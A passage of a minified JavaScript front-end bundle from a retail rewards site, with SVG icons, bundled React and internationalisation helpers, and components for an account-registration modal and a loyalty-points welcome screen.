4.61328ZM22.7031 4.52344C22.7179 4.50068 22.7306 4.47689 22.7422 4.45215C22.7306 4.47689 22.7178 4.50067 22.7031 4.52344ZM21.6572 4.45117C21.6667 4.47164 21.6768 4.4916 21.6885 4.51074C21.6768 4.49161 21.6667 4.47164 21.6572 4.45117ZM21.6123 4.32031C21.6195 4.35517 21.6307 4.38852 21.6436 4.4209C21.6306 4.38852 21.6195 4.35518 21.6123 4.32031ZM22.7998 4.19922C22.7998 4.16149 22.7957 4.12467 22.7891 4.08887C22.7957 4.12468 22.7998 4.16148 22.7998 4.19922ZM21.6465 3.96582H21.6475H21.6465ZM22.7754 4.03809C22.7697 4.01787 22.7645 3.99781 22.7568 3.97852C22.7645 3.99781 22.7697 4.01787 22.7754 4.03809ZM22.7393 3.94141C22.7288 3.91957 22.718 3.89821 22.7051 3.87793C22.718 3.89821 22.7288 3.91957 22.7393 3.94141ZM22.6826 3.8457C22.6677 3.82529 22.6512 3.80642 22.6338 3.78809C22.6512 3.80642 22.6676 3.8253 22.6826 3.8457ZM22.6143 3.76758C22.5934 3.74751 22.5715 3.72881 22.5479 3.71191C22.5715 3.7288 22.5934 3.74753 22.6143 3.76758ZM22.5273 3.69727C22.5038 3.68188 22.4788 3.66924 22.4531 3.65723C22.4788 3.66923 22.5038 3.6819 22.5273 3.69727ZM19.9004 0.498047H20.6504V1.89844H19.9004V2.64844H18.5V1.89844H17.75V0.498047H18.5V-0.251953H19.9004V0.498047Z",fill:"currentColor"})})}e.s(["UnlockBrandIcon",()=>a],180218)},552210,(e,t,o)=>{"use strict";var a="function"==typeof Symbol&&Symbol.for,r=a?Symbol.for("react.element"):60103,l=a?Symbol.for("react.portal"):60106,i=a?Symbol.for("react.fragment"):60107,n=a?Symbol.for("react.strict_mode"):60108,s=a?Symbol.for("react.profiler"):60114,c=a?Symbol.for("react.provider"):60109,d=a?Symbol.for("react.context"):60110,u=a?Symbol.for("react.async_mode"):60111,p=a?Symbol.for("react.concurrent_mode"):60111,m=a?Symbol.for("react.forward_ref"):60112,y=a?Symbol.for("react.suspense"):60113,C=a?Symbol.for("react.suspense_list"):60120,g=a?Symbol.for("react.memo"):60115,L=a?Symbol.for("react.lazy"):60116,f=a?Symbol.for("react.block"):60121,h=a?Symbol.for("react.fundamental"):60117,z=a?Symbol.for("react.responder"):60118,b=a?Symbol.for("react.scope"):60119;function M(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case p:case i:case s:case n:case y:return e;default:switch(e=e&&e.$$typeof){case d:case m:case L:case g:case c:return e;default:return t}}case l:return t}}}function _(e){return M(e)===p}o.AsyncMode=u,o.ConcurrentMode=p,o.ContextConsumer=d,o.ContextProvider=c,o.Element=r,o.ForwardRef=m,o.Fragment=i,o.Lazy=L,o.Memo=g,o.Portal=l,o.Profiler=s,o.StrictMode=n,o.Suspense=y,o.isAsyncMode=function(e){return _(e)||M(e)===u},o.isConcurrentMode=_,o.isContextConsumer=function(e){return M(e)===d},o.isContextProvider=function(e){return M(e)===c},o.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},o.isForwardRef=function(e){return M(e)===m},o.isFragment=function(e){return M(e)===i},o.isLazy=function(e){return M(e)===L},o.isMemo=function(e){return M(e)===g},o.isPortal=function(e){return M(e)===l},o.isProfiler=function(e){return M(e)===s},o.isStrictMode=function(e){return M(e)===n},o.isSuspense=function(e){return M(e)===y},o.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===p||e===s||e===n||e===y||e===C||"object"==typeof e&&null!==e&&(e.$$typeof===L||e.$$typeof===g||e.$$typeof===c||e.$$typeof===d||e.$$typeof===m||e.$$typeof===h||e.$$typeof===z||e.$$typeof===b||e.$$typeof===f)},o.typeOf=M},179684,(e,t,o)=>{"use strict";t.exports=e.r(552210)},398437,(e,t,o)=>{"use strict";var a=e.r(179684),r={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},l={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},n={};function s(e){return a.isMemo(e)?i:n[e.$$typeof]||r}n[a.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},n[a.Memo]=i;var c=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,m=Object.getPrototypeOf,y=Object.prototype;t.exports=function e(t,o,a){if("string"!=typeof o){if(y){var r=m(o);r&&r!==y&&e(t,r,a)}var i=d(o);u&&(i=i.concat(u(o)));for(var n=s(t),C=s(o),g=0;g<i.length;++g){var L=i[g];if(!l[L]&&!(a&&a[L])&&!(C&&C[L])&&!(n&&n[L])){var f=p(o,L);try{c(t,L,f)}catch(e){}}}}return t}},76774,464106,e=>{"use strict";var t=e.i(290571),o=e.i(271645),a=e.i(932603);function r(e){var t;if(void 0===t&&(t=Error),!e)throw new t("[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}var l=(0,t.__assign)((0,t.__assign)({},a.DEFAULT_INTL_CONFIG),{textComponent:o.Fragment}),i=function(e,t){return o.isValidElement(e)?o.cloneElement(e,{key:t}):e},n=function(e){var t;return null!=(t=o.Children.map(e,i))?t:[]};function s(e){return function(t){return e(n(t))}}function c(e,t){if(e===t)return!0;if(!e||!t)return!1;var o=Object.keys(e),a=Object.keys(t),r=o.length;if(a.length!==r)return!1;for(var l=0;l<r;l++){var i=o[l];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}e.s(["DEFAULT_INTL_CONFIG",()=>l,"assignUniqueKeysToParts",()=>s,"invariantIntlContext",()=>r,"shallowEqual",()=>c,"toKeyedReactNodeArray",()=>n],76774),e.i(398437);var d="undefined"==typeof window||window.__REACT_INTL_BYPASS_GLOBAL_CONTEXT__?o.createContext(null):window.__REACT_INTL_CONTEXT__||(window.__REACT_INTL_CONTEXT__=o.createContext(null));d.Consumer;var u=d.Provider;e.s(["Context",()=>d,"Provider",()=>u],464106)},642463,e=>{"use strict";var t=e.i(271645),o=e.i(76774),a=e.i(464106);e.s(["useFormatNumber",0,()=>{var e;let{formatNumber:r}=(e=t.useContext(a.Context),(0,o.invariantIntlContext)(e),e);return(e,t)=>r(e,t)}],642463)},960959,e=>{"use strict";var t=e.i(843476);function o({logoIconColor:e="white",logoTextColor:o="white",logoBrackets:a="#DC0019",logoBracketLeft:r="",logoBracketRight:l="",hideBrackets:i=!1,...n}){return(0,t.jsxs)("svg",{width:"247",height:"48",viewBox:"0 0 247 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...n,children:[(0,t.jsx)("path",{d:"M38.5642 24.0487C38.4251 24.1461 38.272 24.2714 38.0771 24.4105C36.8246 25.3012 35.0015 25.9136 32.6216 25.9136H32.552H32.4825C30.1166 25.9136 28.2795 25.3012 27.027 24.4105C26.8321 24.2714 26.6651 24.16 26.526 24.0487C26.6651 23.9513 26.8321 23.826 27.027 23.6869C28.2795 22.7962 30.1026 22.1838 32.4825 22.1838H32.552H32.6216C34.9875 22.1838 36.8246 22.7962 38.0771 23.6869C38.272 23.826 38.439 23.9374 38.5642 24.0487ZM50.8252 16.7005C50.8252 16.7005 49.7396 15.8794 46.33 14.6268C43.3378 13.5274 41.0693 13.2769 41.0693 13.2769L41.0832 19.7483C41.0832 20.6529 40.8327 21.488 40.1369 22.4343C37.59 21.5019 35.1824 20.9313 32.552 20.9313C29.9217 20.9313 27.5141 21.5019 24.9672 22.4343C24.2714 21.488 24.0209 20.6529 24.0209 19.7483L24.0348 13.2769C24.0348 13.2769 21.7663 13.5274 18.7741 14.6268C15.3645 15.8794 14.2789 16.7005 14.2789 16.7005C14.4181 19.637 16.9928 22.2395 21.0426 24.0487C16.9928 25.844 14.4181 28.4604 14.2789 31.3969C14.2789 31.3969 15.3645 32.218 18.7741 33.4706C21.7663 34.57 24.0348 34.8205 24.0348 34.8205L24.0209 28.3491C24.0209 27.4445 24.2714 26.6094 24.9672 25.6631C27.5141 26.5955 29.9217 27.1661 32.552 27.1661C35.1824 27.1661 37.59 26.5955 40.1369 25.6631C40.8327 26.6094 41.0832 27.4445 41.0832 28.3491L41.0693 34.8205C41.0693 34.8205 43.3378 34.57 46.33 33.4706C49.7396 32.218 50.8252 31.3969 50.8252 31.3969C50.686 28.4604 48.1113 25.8579 44.0615 24.0487C48.1113 22.2395 50.686 19.637 50.8252 16.7005Z",fill:e}),!i&&(0,t.jsx)("path",{d:"M1.00208 46.998H23.3668L19.8319 41.6121H6.38798V29.9635L1.00208 21.7245V46.998Z",fill:r||a}),!i&&(0,t.jsx)("path",{d:"M223.453 1.00201L226.974 6.38792H240.418V18.0365L245.803 26.2754V1.00201H223.453Z",fill:l||a}),(0,t.jsx)("path",{d:"M153.561 33.8046H158.975V14.2511H149.316H147.758C146.505 14.2511 145.823 14.599 145.169 15.8237L140.66 24.3549L140.674 24.341V24.3549L135.691 33.8046H141.898L149.386 19.7623C149.581 19.4004 149.97 19.1638 150.388 19.1638H153.547L153.561 26.3729H146.588L149.149 30.4784H153.575V33.8046H153.561Z",fill:o}),(0,t.jsx)("path",{d:"M119.395 32.232L123.904 23.2694L124.099 22.9075V33.8046H130.208C131.461 33.8046 132.143 33.4567 132.797 32.232L137.306 23.7008L142.288 14.2511H136.29L128.816 29.2259L129.025 20.6808V14.2372H128.886H124.085H123.528L115.86 29.2259L116.305 20.6808V14.2372H110.808V33.7907H116.82C118.059 33.8046 118.74 33.4567 119.395 32.232Z",fill:o}),(0,t.jsx)("path",{d:"M178.514 14.2511H162.51V33.8046H167.882V19.1082H177.679C178.681 19.1082 179.224 19.6509 179.224 20.653V22.4065C179.224 23.4085 178.681 23.9513 177.679 23.9513H168.591L170.818 28.0568H175.021L178.793 33.8185H184.596L180.741 27.9455C183.316 27.1522 184.596 25.176 184.596 22.1838V20.1241C184.582 16.7005 182.55 14.2511 178.514 14.2511Z",fill:o}),(0,t.jsx)("path",{d:"M77.4763 14.2511H61.4717V33.8046H66.8437V19.1082H76.6413C77.6433 19.1082 78.1861 19.6509 78.1861 20.653V22.4065C78.1861 23.4085 77.6433 23.9513 76.6413 23.9513H67.5534L69.7802 28.0568H73.9831L77.7547 33.8185H83.5581L79.703 27.9455C82.2777 27.1522 83.5581 25.176 83.5581 22.1838V20.1241C83.5581 16.7005 81.5123 14.2511 77.4763 14.2511Z",fill:o}),(0,t.jsx)("path",{d:"M107.746 19.1638H92.0893C91.8666 19.1638 91.6857 19.3447 91.6857 19.5674V28.5022C91.6857 28.7249 91.8666 28.9058 92.0893 28.9058H107.746V33.8185H89.5703C87.3992 33.8185 86.3137 32.4546 86.3137 30.5619V17.5216C86.3137 15.615 87.3992 14.265 89.5703 14.265H107.746V19.1638ZM107.468 25.8162H94.3995L92.3816 22.1003H105.45L107.468 25.8162Z",fill:o}),(0,t.jsx)("path",{d:"M204.595 27.1801V20.8756C204.595 19.7066 203.997 19.1082 202.827 19.1082H192.779V33.8046H187.407V14.2511H204.331C208.102 14.2511 209.981 16.617 209.981 19.9014V28.1543C209.981 31.4387 208.102 33.8046 204.331 33.8046H196.106L193.559 28.9475H202.855C203.997 28.9475 204.595 28.3491 204.595 27.1801Z",fill:o}),(0,t.jsx)("path",{d:"M227.447 26.9991C227.447 26.4981 227.043 26.0806 226.528 26.0806H217.997C213.947 26.0806 211.915 23.7565 211.915 20.4999V19.8179C211.915 16.5613 213.947 14.2372 217.997 14.2372H232.596L230.522 19.0247H218.025C217.524 19.0247 217.106 19.4283 217.106 19.9432V21.0287C217.106 21.5297 217.524 21.9472 218.025 21.9472H226.528C230.578 21.9472 232.61 24.2714 232.61 27.528V28.2099C232.61 31.4665 230.578 33.7907 226.528 33.7907H211.178L213.265 29.0032H226.528C227.029 29.0032 227.447 28.5857 227.447 28.0847V26.9991Z",fill:o})]})}e.s(["AuthRewardsLogo",0,({...e})=>(0,t.jsx)(o,{logoIconColor:"var(--color-red)",logoTextColor:"var(--color-black)",width:162,height:48,hideBrackets:!0,...e}),"default",()=>o])},151488,700903,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function a(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M15.1847 13.9551L23.9923 17.3838V19.3008L23.9718 19.332L22.7755 21.127L22.7462 21.1699L22.6954 21.1797L21.1876 21.4814C18.2126 22.0764 15.1605 22.1856 12.1505 21.8057L11.0411 21.666C9.84952 21.5156 8.64525 21.4906 7.44836 21.5908C6.769 21.6477 6.09425 21.7655 5.41321 21.8848C4.67902 22.0133 3.93669 22.143 3.18665 22.1943C2.44149 22.2454 1.62756 22.1742 1.0675 21.7549C0.745086 21.5135 0.490335 21.2852 0.288208 21.0156C0.0853211 20.745 -0.060614 20.4382 -0.173706 20.0449C-0.268767 19.7142 -0.267328 19.2844 -0.244995 18.9482C-0.233702 18.7784 -0.217102 18.6283 -0.203003 18.5205C-0.195943 18.4666 -0.189081 18.4227 -0.184448 18.3926C-0.182133 18.3775 -0.180883 18.3655 -0.179565 18.3574C-0.179266 18.3556 -0.178827 18.354 -0.178589 18.3525V15.0605L-0.174683 15.0449L1.05286 10.4424L3.30579 10.9688L3.33997 10.9775L3.36536 11.002L4.65637 12.293H5.91028L8.2345 11.3955L9.48547 9.5127L15.1847 13.9551ZM0.893677 19.1514C0.883513 19.4095 0.897199 19.6185 0.928833 19.7285C1.01111 20.0145 1.10223 20.1885 1.20618 20.3271C1.31623 20.4739 1.47518 20.6274 1.755 20.8369C1.85915 20.9148 2.02379 20.9815 2.25403 21.0215C2.48293 21.0612 2.76945 21.074 3.10852 21.0508C3.76193 21.006 4.41998 20.8943 5.13293 20.7695L5.22668 20.7529C5.89648 20.6356 6.6188 20.5087 7.35266 20.4473C8.62928 20.3404 9.9137 20.3679 11.1847 20.5283L12.2941 20.668C15.1813 21.0325 18.1093 20.9272 20.963 20.3564L22.0538 20.1377L22.5011 19.4688L21.0929 19.7051C18.18 20.1936 15.2079 20.2221 12.2863 19.7891L11.2921 19.6416C9.92308 19.4387 8.53496 19.3914 7.1554 19.502C5.905 19.6022 4.64778 19.5809 3.40149 19.4385L0.893677 19.1514ZM9.01184 12.2998L8.99036 12.333L8.95325 12.3477L6.14465 13.4316L6.12317 13.4404H4.18176L4.14465 13.4043L2.75989 12.0186L1.87317 11.8125L0.967896 15.2109V18.0049L3.53137 18.2988C4.70394 18.4328 5.88718 18.4536 7.0636 18.3594C8.52979 18.2419 10.0051 18.2912 11.4601 18.5068L12.4552 18.6543C15.258 19.0696 18.1091 19.0418 20.9034 18.5732L22.8448 18.2471V18.168L14.63 14.9697L14.6124 14.9639L14.5978 14.9521L9.75598 11.1787L9.01184 12.2998ZM13.3488 15.0762L12.9308 15.7988H12.0968L11.6798 15.0762L12.0968 14.3535H12.9308L13.3488 15.0762ZM10.9523 13.8809L10.5353 14.6035H9.70032L9.28333 13.8809L9.70032 13.1582H10.5353L10.9523 13.8809ZM16.1573 0.0634766L20.3868 7.24023L20.424 7.30371L20.3868 7.36719L16.798 13.4561L16.7443 13.5469L16.6456 13.5088L15.798 13.1787L15.6613 13.126L15.7355 12.999L19.0919 7.30273L15.4659 1.14941H8.34778L4.71985 7.30273L6.77454 10.7891L6.84973 10.916L6.71204 10.9688L5.76477 11.335L5.71106 11.2432L3.4259 7.36719L3.38879 7.30371L3.4259 7.24023L7.6554 0.0634766L7.69153 0.00195312H16.1212L16.1573 0.0634766ZM1.74036 5.98047C2.13939 5.98071 2.46289 6.30406 2.46301 6.70312C2.46301 7.10229 2.13947 7.42651 1.74036 7.42676C1.34104 7.42676 1.01672 7.10244 1.01672 6.70312C1.01685 6.30391 1.34111 5.98047 1.74036 5.98047ZM17.3839 6.99121L15.421 5.85254L15.3927 5.83594L15.3761 5.80762L14.0665 3.54004H11.4327L11.4044 3.52246L9.4552 2.39258H14.7286L17.3839 6.99121ZM22.6466 4.33594H23.3937V5.48242H22.6466V6.23047H21.4991V5.48242H20.7521V4.33594H21.4991V3.58789H22.6466V4.33594ZM4.10754 0.748047H4.85559V1.89453H4.10754V2.64258H2.96106V1.89453H2.21301V0.748047H2.96106V0H4.10754V0.748047ZM19.6808 0.000976562C20.08 0.00104856 20.4044 0.325335 20.4044 0.724609C20.4042 1.1237 20.0799 1.44719 19.6808 1.44727C19.2817 1.44719 18.9584 1.1237 18.9581 0.724609C18.9581 0.325335 19.2815 0.00104766 19.6808 0.000976562Z",fill:"currentColor"})})}function r(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M22.8691 21.7686L22.7686 21.7881L11.458 23.998L11.4346 24.002L11.4102 23.998L0.0996094 21.7881L0 21.7686V12.1523H22.8691V21.7686ZM1.0957 20.8848L10.8867 22.7979V13.2285H1.0957V20.8848ZM11.9824 22.7979L21.7734 20.8848V13.2285H11.9824V22.7979ZM3.05664 10.2695L3.23145 11.1475L3.26074 11.2949H2.14355L2.12402 11.1963L1.98145 10.4766L1.95703 10.3545L2.08008 10.3311L2.91211 10.1719L3.0332 10.1504L3.05664 10.2695ZM10.0498 11.168L10.0527 11.2949H8.44824L8.41797 11.2129L7.81445 9.53418L7.8916 11.166L7.89746 11.2949H6.16406L6.13379 11.2158L4.40039 6.74219L4.34766 6.60449L4.49316 6.57715L5.85059 6.31934L5.88379 6.41992L6.55566 8.39746L6.42188 6.32129L6.41406 6.21191L7.74121 5.95898L7.84668 5.94043L7.88184 6.04199L8.55371 8.0293L8.41016 5.94434L8.40234 5.83398L8.51074 5.81348L9.90527 5.54883L10.0498 11.168ZM21.4238 8.48535L21.4316 8.52539L21.5879 9.29883L21.6113 9.4209L21.4893 9.44434C20.6646 9.6009 20.1198 10.3576 20.2305 11.1543L20.25 11.2949H16.1768L16.1543 11.0498L19.166 10.4775C19.3596 9.45222 20.1727 8.59797 21.2803 8.3877L21.4004 8.36621L21.4238 8.48535ZM12.1504 5.24707L13.2178 10.6064L13.2422 10.7295L13.1191 10.752L11.8291 10.998L11.709 11.0195L11.6846 10.9004L10.6182 5.54102L10.5938 5.41797L10.7168 5.39453L12.0068 5.14941L12.1279 5.12695L12.1504 5.24707ZM16.7979 4.36426L17.8887 9.84668L17.7656 9.87012L16.6396 10.084L16.5605 10.0986L16.5156 10.0342L15.2129 8.19531L15.6035 10.1543L15.627 10.2764L14.2617 10.5361L14.1406 10.5586L14.1162 10.4385L13.0508 5.0791L13.0254 4.95605L14.2979 4.71484L14.377 4.7002L14.4229 4.76465L15.6826 6.55273L15.3047 4.65039L15.2793 4.5293L15.4023 4.50488L16.6533 4.26758L16.7744 4.24512L16.7979 4.36426ZM2.65234 8.2373L2.84082 9.18555L2.86426 9.30859L1.91016 9.49023L1.78906 9.5127L1.76562 9.39258L1.57617 8.44336L1.55176 8.32129L1.6748 8.29785L2.50781 8.13965L2.62793 8.11621L2.65234 8.2373ZM21.1055 6.875L21.2959 7.83203L21.3203 7.95508L20.3643 8.13574L20.2441 8.15918L20.2197 8.03906L20.0293 7.08105L20.0059 6.95898L20.96 6.77832L21.0811 6.75488L21.1055 6.875ZM18.4111 2.02344C18.5762 2.85279 19.4003 3.39875 20.2559 3.23633L20.377 3.21484L20.3994 3.33398L20.5215 3.94336L20.5459 4.06641L20.5615 4.14844L20.585 4.27051L20.4629 4.29395C19.3544 4.50429 18.2735 4.00952 17.7021 3.12891L3.70312 5.78613C3.61842 6.23668 3.41571 6.65402 3.11914 6.99805L3.12012 6.99902C2.74102 7.43904 2.21057 7.75989 1.58887 7.87793L1.46777 7.90039L1.44531 7.78027L1.28223 6.9668L1.25879 6.84473L1.38086 6.82129C1.7436 6.7524 2.05286 6.56712 2.27539 6.31348C2.5764 5.96978 2.71881 5.50023 2.62402 5.02344L2.59961 4.90137L18.2666 1.92578L18.3877 1.9043L18.4111 2.02344ZM20.7002 4.8418L20.8887 5.79004L20.9131 5.91309L19.958 6.09473L19.8369 6.11719L19.8145 5.99707L19.625 5.04883L19.6006 4.92578L19.7236 4.90332L20.5566 4.74414L20.6758 4.72266L20.7002 4.8418ZM0.689453 4.41992C1.0672 4.4201 1.37793 4.72067 1.37793 5.09668C1.37753 5.47235 1.06696 5.7713 0.689453 5.77148C0.311855 5.77141 0.000397323 5.47242 0 5.09668C0 4.7206 0.311614 4.41999 0.689453 4.41992ZM23.2939 2.89844H24V3.97559H23.2939V4.66504H22.1973V3.97559H21.4902V2.89844H22.1973V2.20801H23.2939V2.89844ZM2.93359 1.7959H3.64062V2.87207H2.93359V3.5625H1.83789V2.87207H1.13086V1.7959H1.83789V1.10547H2.93359V1.7959ZM8.60645 1.10547C8.9842 1.10547 9.29566 1.40532 9.2959 1.78125C9.29588 2.15736 8.98434 2.45801 8.60645 2.45801C8.2287 2.45783 7.91799 2.15725 7.91797 1.78125C7.9182 1.40543 8.22884 1.10564 8.60645 1.10547ZM19.918 0C20.2957 0.000235673 20.6064 0.300779 20.6064 0.676758C20.6061 1.05241 20.2954 1.3523 19.918 1.35254C19.5403 1.35254 19.2289 1.05256 19.2285 0.676758C19.2285 0.300632 19.5401 0 19.918 0Z",fill:"currentColor"})})}e.s(["PointsOnPurchaseIcon",()=>a],151488),e.s(["SweepstakesIcon",()=>r],700903)},653839,e=>{"use strict";var t,o=e.i(618566),a=e.i(271645),r=e.i(878914),l=e.i(647163);let i="auth-modals";var n=((t={}).ACCOUNT_REGISTERED="account-registered",t.AUTH_ERROR="auth-error",t.LOYALTY_ALMOST_THERE="loyalty-almost-there",t.ATHLETE_PASS_LOGGED_IN="athlete-pass-logged-in",t);let s=["/login/callback/"];e.s(["AuthModals",()=>n,"useAuthModals",0,()=>{let e=(0,o.usePathname)(),[t,c]=(0,a.useState)(!1),[d,u]=(0,a.useState)([]),p=(0,a.useCallback)(()=>({...Object.values(n).reduce((e,t)=>({...e,[t]:!1}),{}),...r.SessionStorage?.get(i)??{}}),[]),m=(0,a.useCallback)(e=>{let t=p()[e];return"string"==typeof t?(0,l.safeJsonParse)(t):void 0},[p]),y=(0,a.useCallback)(e=>{let t=p();r.SessionStorage?.set(i,{...t,[e]:!1}),u(t=>t.filter(t=>t!==e))},[p]),C=(0,a.useCallback)((e,t)=>{let o=p();r.SessionStorage?.set(i,{...o,[e]:!t||JSON.stringify(t)}),u(t=>[...t.filter(t=>t!==e),e])},[p]);return(0,a.useEffect)(()=>{c(!s.some(t=>e.includes(t)))},[e,c]),(0,a.useEffect)(()=>{if(t){let e=p();u(Object.values(n).filter(t=>!!e[t]))}},[t,p]),(0,a.useMemo)(()=>({modals:d,getModalData:m,setModalShown:y,setShowModal:C}),[d,m,y,C])}])},938049,e=>{e.v({"actions-wrapper":"RewardsWelcomeContent-module-scss-module__XmE98a__actions-wrapper",container:"RewardsWelcomeContent-module-scss-module__XmE98a__container",fadeInOpacity:"RewardsWelcomeContent-module-scss-module__XmE98a__fadeInOpacity",fadeInUp:"RewardsWelcomeContent-module-scss-module__XmE98a__fadeInUp",header:"RewardsWelcomeContent-module-scss-module__XmE98a__header","primary-button-wrapper":"RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper","secondary-button-wrapper":"RewardsWelcomeContent-module-scss-module__XmE98a__secondary-button-wrapper","subtext-success":"RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success","success-body":"RewardsWelcomeContent-module-scss-module__XmE98a__success-body",title:"RewardsWelcomeContent-module-scss-module__XmE98a__title","ua-logo":"RewardsWelcomeContent-module-scss-module__XmE98a__ua-logo"})},608685,e=>{e.v({"account-registered-modal":"AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal",content:"AccountRegisteredModal-module-scss-module__XPr29a__content",fadeInOpacity:"AccountRegisteredModal-module-scss-module__XPr29a__fadeInOpacity",fadeInUp:"AccountRegisteredModal-module-scss-module__XPr29a__fadeInUp","opt-in":"AccountRegisteredModal-module-scss-module__XPr29a__opt-in","rewards-welcome-modal":"AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal",title:"AccountRegisteredModal-module-scss-module__XPr29a__title","ua-reward-header-logo":"AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-header-logo","ua-reward-registered-modal":"AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal"})},548124,e=>{"use strict";var t=e.i(843476),o=e.i(102305),a=e.i(271645),r=e.i(224062),l=e.i(979433),i=e.i(609196),n=e.i(257489),s=e.i(653839),c=e.i(460195),d=e.i(471832),u=e.i(251189),p=e.i(976333),m=e.i(804590),y=e.i(642463),C=e.i(787534),g=e.i(683764),L=e.i(960959),f=e.i(299026),h=e.i(103265),z=e.i(81224),b=e.i(203483),M=e.i(878914),_=e.i(394580),w=e.i(96830),x=e.i(938049);function v({firstOrderNumberPlaced:e,onClose:o}){let l=(0,d.useFormatMessage)(),i=(0,y.useFormatNumber)(),{user:n}=(0,C.useSession)(),s=(0,g.useLocale)(),[c,u]=(0,a.useState)(0);return(0,a.useEffect)(()=>{(async()=>{if(!n?.isRegistered||!n?.isLoyalty||!e)return u(0);try{let t=M.SessionStorage?.get(b.NEW_REGISTERED_USER_LOYALTY_SIGNON);if(t&&t.orderNo===e&&n?.session&&n?.isLoyalty){t.customerInfo.customerNo=n.session.customerNo;try{let e=await (0,z.getEstimatedPointsForOrder)(t,s,(0,w.ensureString)(n?.session?.uacapi?.accessToken));u(e)}catch(e){_.default.error("Error estimating loyalty points:",e),u(0)}}else u(0)}catch(e){_.default.error("Error fetching order or token:",e),u(0)}})()},[e,n?.isLoyalty,n?.isRegistered,n?.profile?.phone,s,n?.session]),(0,t.jsxs)(r.Dialog.Content,{className:x.default.container,children:[(0,t.jsx)("div",{className:x.default["ua-logo"],children:(0,t.jsx)(L.default,{logoIconColor:"var(--color-red)",logoTextColor:"var(--color-black)",width:200,hideBrackets:!0})}),(0,t.jsxs)("div",{className:x.default["success-body"],children:[(0,t.jsx)("div",{className:x.default.title,children:l("profile-welcome-to-rewards")}),(0,t.jsx)("div",{className:x.default.header,children:l("profile-title-new")}),(0,t.jsx)("div",{className:x.default["subtext-success"],children:l("profile-earn-points-message",{span:(...e)=>(0,t.jsx)("span",{children:e},e.join("-")),pts:i(c)})})]}),(0,t.jsxs)("div",{className:x.default["actions-wrapper"],children:[(0,t.jsx)("div",{className:x.default["secondary-button-wrapper"],children:(0,t.jsx)(f.ButtonLink,{as:h.LocaleLink,href:"/t/rewards.html",passHref:!0,secondary:!0,onClick:o,children:l("learn-more")})}),(0,t.jsx)("div",{className:x.default["primary-button-wrapper"],children:(0,t.jsx)(f.ButtonLink,{primary:!0,onClick:o,children:l("profile-complete-cta")})})]})]})}var j=e.i(294504),P=e.i(24120),S=e.i(624633),E=e.i(608685);function H({showModal:e,onClose:y}){let{getModalData:C}=(0,s.useAuthModals)(),g=(0,d.useFormatMessage)(),{isLoyaltyEnabled:f}=(0,c.useSfccFlags)(),{hasLoyaltyRewardsHeader:h}=(0,S.useLoyalty)(),{isMobile:z}=(0,u.useLayoutMeasurement)(),{loading:b,addSubscriber:M}=(0,p.useNewsletterSubscribe)(z?P.default.emailWebSourceCodesJSON.registerEmailOptInForMobile:P.default.emailWebSourceCodesJSON.registerEmailOptInForDesktop,z?P.default.emailSignupLocations.registerEmailOptInForMobile:P.default.emailSignupLocations.registerEmailOptInForDesktop),{email:_,source:w,firstOrderNumberPlaced:x}=(0,a.useMemo)(()=>C(s.AuthModals.ACCOUNT_REGISTERED)??{},[C]),H=(0,a.useMemo)(()=>f&&x,[f,x]),R=(0,a.useMemo)(()=>!!_,[_]),[Z,k]=(0,a.useState)(!1),T=(0,a.useCallback)(async()=>{y?.()},[y]),I=(0,a.useCallback)(async()=>{Z&&_&&await M(_,w),y?.()},[_,Z,w,M,y]);return(0,t.jsx)(j.default,{className:(0,o.default)({[E.default["ua-reward-registered-modal"]]:h,[E.default["account-registered-modal"]]:!h,[E.default["rewards-welcome-modal"]]:H}),hideCloseButton:b,onClose:y,showModal:e,id:"signup-modal",children:H?(0,t.jsx)(v,{firstOrderNumberPlaced:x,onClose:T}):(0,t.jsxs)(t.Fragment,{children:[h&&(0,t.jsx)(L.default,{logoIconColor:"var(--color-red)",logoTextColor:"var(--color-black)",width:160,height:46,hideBrackets:!0,className:E.default["ua-reward-header-logo"],"data-testid":"ua-reward-header-logo"}),(0,t.jsx)(r.Dialog.Title,{className:E.default.title,children:h?`${g("welcome")}!`:g("account-registered")}),(0,t.jsxs)(r.Dialog.Content,{className:E.default.content,children:[h?(0,t.jsx)("p",{children:g("your-ua-rewards-account-created")}):g("account-registered-unlocked"),(0,t.jsx)(m.RegisterHighlights,{isLoyaltyEnabled:f}),R?(0,t.jsx)("div",{className:E.default["opt-in"],children:(0,t.jsx)(i.Checkbox,{"data-testid":"opt-in",checked:Z,label:g("register-opt-in"),name:"register-opt-in",onChange:e=>k(e.target.checked)})}):(0,t.jsx)("hr",{}),(0,t.jsx)("div",{children:(0,t.jsx)(l.Button,{disabled:b,onClick:I,children:b?(0,t.jsx)(n.LoadingDots,{shape:"circle"}):g("continue-shopping")})})]})]})})}e.s(["AccountRegisteredModal",()=>H],548124)},455903,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(653839),r=e.i(462549),l=e.i(471832),i=e.i(918749),n=e.i(626716);function 